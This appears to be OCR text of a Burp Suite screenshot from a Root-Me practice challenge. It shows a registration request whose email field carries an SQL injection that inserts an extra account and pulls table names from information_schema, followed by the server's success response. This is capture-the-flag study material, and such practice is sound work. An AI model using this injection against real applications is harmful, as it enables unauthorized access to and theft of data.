 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://challenge01.root-r
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch33/?action=register HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch33/?action=register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649573365.0
14 Connection: close
15
16 username=adminfake77&password=123&email=gg'),('adminn','123',(select
GROUP_CONCAT(table_name) from information_schema.tables))-- -
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</h3>
<hr />
<strong>
Register
</strong>
<br />
<form METHOD="POST">
14 <input type="text" name="username" placeholder="Username" />
15 <br />
16 <input type="password" name="password" placeholder="Password" />
17 <br />
18 <input type="text" name="email" placeholder="Email" />
19 <br />
20 <input type="submit" />
21 </form>
22 You can logged in ! <a href='?action=login' >
Authentification
</a>
.
23 </body>
24 </html>
25
Search... 0 matches
INSPECTOR
Selection (61)
SELECTED TEXT
You can logged in ! <
ogin' >Authentificati
Request Attributes
Query Parameters (1)
Body Parameters (3)
Request Cookies (2)
Request Headers (13)
Response Headers (6)